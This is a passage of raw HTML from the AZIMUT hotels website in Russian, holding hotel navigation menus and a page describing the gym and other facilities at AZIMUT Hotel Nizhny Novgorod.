                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Мыс Видный</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Ивушка (После реновации)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Черноморье</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Октябрьский</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tuapse"
                       class="hotels-nav-a__city-title-link"
                    >
                        Туапсе
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Зеленый Гай</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/shadrinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Шадринск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Жемчужина Зауралья</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Ташкент
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="tashkent">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tashkent"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ташкент
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-tashkent"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Модерно</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.uz/ru/tashkent/azimut-hotel-grand"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Гранд Отель (Новый отель)</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                К сожалению, ничего не найдено
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    
    
    <div class="sandwich-menu">
    <div class="container">
        <div class="sandwich-menu__body">
            <div class="row">
                <div class="col-lg-6">
                    <div class="header-additional-nav">
                <div class="header-additional-nav__body">
            <ul class="header-additional-nav__list header-additional-nav__list_col-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/hotels" itemprop="url">
                            Отели и санатории
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/bonus" itemprop="url">
                            AZIMUT Bonus
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/life" itemprop="url">
                            AZIMUT Life
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/meetings-and-events" itemprop="url">
                            Мероприятия
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/special-offers" itemprop="url">
                            Спецпредложения
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/about" itemprop="url">
                            О нас
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/management" itemprop="url">
                            Управление и франшиза
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/career" itemprop="url">
                            Карьера
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/contacts" itemprop="url">
                            Контакты
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/help" itemprop="url">
                            Помощь
                        </a>
                    </li>
                                    
                    
                    <li class="header-additional-nav__item" itemprop="name">
                        <a class="header-additional-nav__link" href="https://azimuthotels.com/ru/info/policy " itemprop="url">
                            Правовая информация
                        </a>
                    </li>
                
                
                            </ul>
        </div>
    </div>
                </div>
                <div class="col-lg-auto ml-lg-auto">
                                            <div class="sandwich-menu__button-booking">
                            <a href="#" class="sandwich-menu__button-booking-link js-trip-menu-modal">
                                <i class="az-icon-trips sandwich-menu__button-booking-link-icon"></i>
                                <span class="sandwich-menu__button-booking-link-text">
                                    Поиск бронирования
                                </span>
                            </a>
                        </div>
                    
                    <div class="contact-list">
                                                    <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать отель:
                                </div>
                                <a class="contact-list__link" href="tel:8 800 200 00 48">8 800 200 00 48</a>
                            </div>
                            <div class="contact-list__item">
                                <div class="contact-list__caption">
                                    Забронировать санаторий:
                                </div>
                                <a class="contact-list__link" href="tel:88005552777">8 800 555 2 777</a>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
                    <div class="sandwich-menu__footer">
                <div class="row">
                    <div class="col-lg">
                        <div class="region-pannel">
                            <div class="region-pannel__item">
                                
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-auto">
                                                    <div class="social-list">
                                

                                <a class="social-list__link" href="https://vk.com/azimuthotels" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                <a class="social-list__link" href="https://t.me/glazami_azimut" target="_blank">
                                    <svg class="icon-svg social-list__link-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>

                                
                            </div>
                                            </div>
                </div>
            </div>
            </div>
    
    <button type="button" class="sandwich-menu__button-close">
        <svg class="icon-svg sandwich-menu__button-close-icon"><use xlink:href="#icon-close"></use></svg>
    </button>
</div>
    

            <div class="main-header main-header_type-1">
                                                <div class="main-header__picture">
                                                    <div class="main-header__picture-preview"
                                 style="background-image: url('/uploads/admin/112b2b4b1f94bb42db0f17aa6a58271871133db0.jpg');"
                            ></div>
                                                <div class="main-header__picture-item">
                            <div class="main-header__picture-item-img"
                                 data-src-1920="/uploads/admin/8c03cfd492d752d501cf8f5af4009c935558bbb8.jpg"
                                 data-src-1400="/uploads/admin/112b2b4b1f94bb42db0f17aa6a58271871133db0.jpg"
                                 data-src-1240="/uploads/admin/9c16309e8821532c3f72ab649af6be4b333384c7.jpg"
                                 data-src-1024="/uploads/admin/35de6064f55752705e20f97c3eebe9403489cb24.jpg"
                                 data-src-767="/uploads/admin/30bb969a0061ef5e70ac41df8f9dc4e2b5e8f790.jpg"
                                 data-src-470="/uploads/admin/c333987b505eb01e3a5979441a91fd3c2589f3cd.jpg"
                            ></div>
                            <video playsinline="" preload="auto" muted loop autoplay
                                   class="main-header__picture-item-video">
                                <source src="#"
                                        data-src-1920=""
                                        data-src-1400=""
                                        data-src-1240=""
                                        data-src-1024=""
                                        data-src-767=""
                                        data-src-470=""
                                        type="video/mp4">
                            </video>
                        </div>
                    </div>
                            
            
            <div class="new-year ">
                <div class="container new-year__container">
                    <div class="new-year__item new-year__item_1">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-1.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_2">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-2.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                    <div class="new-year__item new-year__item_3">
                        <div class="new-year__item-inner">
                            <img src="/images-static/new-year/1-3.svg" alt="" class="new-year__item-img"/>
                        </div>
                    </div>
                </div>
            </div>

            <div class="container main-header__container">
                                    
                    <div class="booking-search">
                        <div id="booking_module"
                            class="booking-search__module"
                            data-hotel-initial-id="14"></div>
                        
                                            </div>
                    
                                
                <div class="main-header__content ">
                                                                        <div class="main-header__main-info">
        <div class="breadcrumbs breadcrumbs_header">
                    <div class="breadcrumbs__list">
                        <a href="/nizhny-novgorod/azimut-hotel-nizhny-novgorod" class="breadcrumbs__item breadcrumbs__item_back">
                            <svg class="icon-svg breadcrumbs__item-icon">
                                <use xlink:href="#icon-arrow-1"></use>
                            </svg>
                            AZIMUT Отель Нижний Новгород 4*
                        </a>
                    </div>
                </div>
        <div class="main-header__text">
            <div class="main-header__title _md">
            <h1>
                Тренажёрный зал
            </h1>
        </div>
        </div>
    </div>
    <div class="main-header__addition-info">
        <div class="main-header__addition-text">
            Продолжайте вести активный образ жизни даже вдали от дома!
        </div>
    </div>



                                                                
                </div>
            </div>

            
                            <div class="main-header__parallax"></div>
                    </div>
    </header>
            
            <main class="main-content">
                    <div class="post-card" itemscope itemtype="https://schema.org/Article">
        <meta itemprop="headline" content="Тренажёрный зал">
        <meta itemprop="alternativeHeadline" content="Продолжайте вести активный образ жизни даже вдали от дома!">
        <meta itemprop="identifier" content="348">
        <meta itemprop="image" content="https://azimuthotels.com/uploads/admin/4c1e45de48bec031872a3b938f6a2b987972c0ab.jpg">
        <link itemprop="url" href="https://azimuthotels.com/ru/life/nizhny-novgorod-sport-ru">

        <div itemscope itemtype="https://schema.org/BreadcrumbList" style="display: none;">
                                                <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item"
                           href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod">
                            <meta itemprop="name" content="AZIMUT Отель Нижний Новгород 4*"/>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </div>
                    <div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://azimuthotels.com/ru/facilities/nizhny-novgorod-sport-ru">
                            <meta itemprop="name" content="Тренажёрный зал"/>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </div>
                            
        </div>
        <div class="">
            <div class="container post-card__container">
                <div class="post-card__body" itemprop="articleBody">
                    <div class="text-a">
                        <div>
<p>Новые впечатления, плотный график и знакомство с новыми людьми требуют много энергии. Однако физическая активность помогает оставаться бодрыми и полными сил. Именно поэтому в AZIMUT Отель Нижний Новгород мы предусмотрели специально оборудованное пространство, где можно комфортно тренироваться и восстанавливать силы после насыщенного дня путешествий.</p>
</div>
                    </div>
                                                                                                                                                                                                                                                            <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Тренажёрный зал</strong></p>

<p>Наш тренажёрный зал, расположенный на 7 этаже, оснащен всем необходимым для эффективных тренировок.</p>

<ul>
	<li><strong>Кардиозона:</strong>&nbsp;беговые дорожки для интенсивных кардиосессий.</li>
	<li><strong>Силовая зона:</strong>&nbsp;разнообразие силовых тренажеров для проработки всех групп мышц.</li>
	<li><strong>Зона свободных весов:</strong>&nbsp;гантели, штанги и гири для индивидуальных упражнений.</li>
	<li><strong>Гимнастические принадлежности:</strong>&nbsp;маты, коврики, фитболы и другое оборудование для растяжки и функциональных тренировок.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/55019da70b766f919e89384d8c626cf96071deaa.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                    <div class="post-card__text text-a u-margin-1">
                                        <div class="grid grid_2 grid_2-reverse">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Особенности посещения и график работы</strong></p>

<ul>
	<li><strong>Посещение тренажёрного зала включено в стоимость проживания.</strong> Никаких дополнительных затрат &mdash; наслаждайтесь тренировками совершенно бесплатно.</li>
	<li><strong>Дети до 14 лет</strong> могут заниматься в зале только под присмотром взрослых. Родители или сопровождающие лица несут полную ответственность за безопасность ребёнка.</li>
	<li>Тренажёрный зал открыт <strong>ежедневно с 07:00 до 22:00</strong>, предоставляя достаточно времени для утренних, дневных и вечерних тренировок.</li>
	<li><strong>Доступ в тренажёрный зал предоставляется по электронному ключу</strong> от вашего номера, гарантируя комфорт тренировки.</li>
</ul>
                                            </div>
                                            <div class="grid__item grid__item_2 ">
                                                <img src="/uploads/admin/6974100f808eab64197c796d6389e38b31591efb.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                    <div class="post-card__text text-a u-margin-1 mt-3">
                                        <div class="grid grid_2">
                                            <div class="grid__item grid__item_1">
                                                <p><strong>Активный отдых рядом с отелем</strong></p>

<p>Для любителей тренировок на свежем воздухе поблизости от отеля находятся <strong>живописные маршруты для пробежек</strong> вдоль набережной. В шаговой доступности расположена <strong>удобная спортивная площадка</strong> с уличными тренажерами.</p>

<p>Наши сотрудники с удовольствием подскажут вам локации для активного отдыха в Нижнем Новгороде.</p>

<p>Не отказывайте себе в удовольствии поддерживать форму даже в дороге. В AZIMUT Отель Нижний Новгород ваши спортивные цели всегда будут под контролем.&nbsp;</p>

<p><strong>Забронируйте номер и наслаждайтесь регулярными занятиями спортом!</strong></p>
                                            </div>
                                            <div class="grid__item grid__item_2">
                                                <img src="/uploads/admin/5eaaa38344abb784e544f6f31187dbda0df9f8f4.jpg" alt=""/>
                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                    
                    <div class="post-card__info text-a u-margin-1">
                                                                        <div class="post-card__details">
                            
                            
                            
                            
                                                    </div>
                            <div class="text-a">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>


    
                                                            <!--section facilities New -->
    <section class="facilities section section_margin-1 hotel__facilities" data-anchor="facilities">
        <div class="container">
            <div class="section__header facilities__header">
                <div class="section__header-title facilities__title">
                    <h2>
                        Другие возможности
                    </h2>
                </div>
            </div>
            <div class="facilities__groups equals">
                                
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Рестораны и бары
                            </div>
                            <div class="facilities__group-text">
                               Утром для гостей AZIMUT Отель Нижний Новгород сервируются  завтраки в формате «шведский стол», обеды и ужины по сет-меню, доступна услуга room service. На территории отеля работает видовой ресторан с самым большим островным баром в городе.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/nino-lobby" class="item_facilities item" title="Завтрак по системе «шведский стол» для гостей отеля, разнообразные блюда русской и европейской кухни, бизнес-ланчи и ужины, детское меню" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/db79512ed4a58d7d857f569a98093a4614fdee73.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Лобби-бар и кафе</div>
                                                    </div>
                                                    <div class="description">
                                                        Завтрак по системе «шведский стол» для гостей отеля, разнообразные блюда русской и европейской кухни, бизнес-ланчи и ужины, детское меню
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/room_service_nn" class="item_facilities item" title="Закуски, напитки или горячие блюда? Закажите их прямо в номер, воспользовавшись услугой room service" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/669cfecbd93ad13d7e4f43a52a5b08c25baad4a3.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room service: доставка в номер</div>
                                                    </div>
                                                    <div class="description">
                                                        Закуски, напитки или горячие блюда? Закажите их прямо в номер, воспользовавшись услугой room service
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/strogov_restaurant" class="item_facilities item" title="Клубный ресторан «Строгов» в здании отеля — это видовой ресторан с самым большим островным баром в городе." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c6526d445d7c0f45350e6ff9d68127a6188d29e6.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Ресторан «Строгов»</div>
                                                    </div>
                                                    <div class="description">
                                                        Клубный ресторан «Строгов» в здании отеля — это видовой ресторан с самым большим островным баром в городе.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/tea-party-nn" class="item_facilities item" title="Сделайте паузу на ароматный чай!" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/c75144646d9e76088089937999618d007639a1d1.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT чаепитие: комплемент для гостей</div>
                                                    </div>
                                                    <div class="description">
                                                        Сделайте паузу на ароматный чай!
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Комфортное проживание
                            </div>
                            <div class="facilities__group-text">
                               К услугам гостей отеля в Нижнем Новгороде – комфортабельные номера, паркинг на территории, возможность проживания с животными. Из окон открываются панорамные виды на исторический центр: парк 800-летия, Стрелку, речной вокзал, Нижегородскую ярмарку.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/ru/facilities/view_strelka_nn" class="item_facilities item" title="Любуйтесь видом на слияние Оки и Волги из окон AZIMUT Отель Нижний Новгород" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/da14a79f6742b0b030e5ba51cf5920040403a535.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Панорамные виды</div>
                                                    </div>
                                                    <div class="description">
                                                        Любуйтесь видом на слияние Оки и Волги из окон AZIMUT Отель Нижний Новгород
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/parking-nnovgorod" class="item_facilities item" title="Ваш автомобиль под круглосуточной охраной" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/cba8c492befa677d884557690736388c40cf6a3b.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Подземный паркинг: удобно и безопасно</div>
                                                    </div>
                                                    <div class="description">
                                                        Ваш автомобиль под круглосуточной охраной
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/pet-friendly-nnovgorod" class="item_facilities item" title="В AZIMUT Отель Нижний Новгород можно взять с собой домашнего любимца" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/109f04bb44f502bcf84b44e226c0038f60552bf4.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Pet friendly: путешествие с домашними животными</div>
                                                    </div>
                                                    <div class="description">
                                                        В AZIMUT Отель Нижний Новгород можно взять с собой домашнего любимца
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/ru/facilities/guest_book_NN" class="item_facilities item" title="Наша команда заботится о каждом дне вашего пребывания, создавая атмосферу тепла и комфорта" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/e3f9185f12bd653618ac47cfecedff8434ff98da.jpg?h=400" alt="">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Книга гостя: об услугах AZIMUT Отель Нижний Новгород</div>
                                                    </div>
                                                    <div class="description">
                                                        Наша команда заботится о каждом дне вашего пребывания, создавая атмосферу тепла и комфорта
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

